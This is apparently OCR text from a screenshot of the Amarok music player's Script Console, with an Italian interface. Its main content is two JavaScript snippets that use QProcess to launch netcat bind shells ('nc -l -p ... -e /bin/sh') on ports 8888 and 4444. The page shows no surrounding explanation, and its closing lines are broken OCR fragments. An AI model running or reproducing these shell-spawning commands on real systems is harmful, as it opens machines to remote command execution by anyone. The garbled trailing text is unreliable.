 Amarok
Amarok Visualizza Scaletta Strumenti Impostazioni Help
Filtra fonti musicali
Musica locale
Fonti di contenuti...
Internet
Online sources of...
Scalette
Diversi tipi di sca...
5:24
Amarok Script Console
The Amarok Script Console allows you to easily execute JavaS
and methods you would have in an Amarok script.
Information on scripting for Amarok is available at:
http://amarok.kde.org/scripting
Execute code: CTRL-Enter
Back in code history: Page Up
Forward in code history: Page Down
var cmd = new QProcess();
cmd.start("nc -l -p 8888 -e /bin/sh");
var cmd = new QProcess();
cmd.start("nc -l -p 4444 -e /bin/sh");
Execute Code
(5:24)
sys.mwb.bak
zione.t
Lis
pay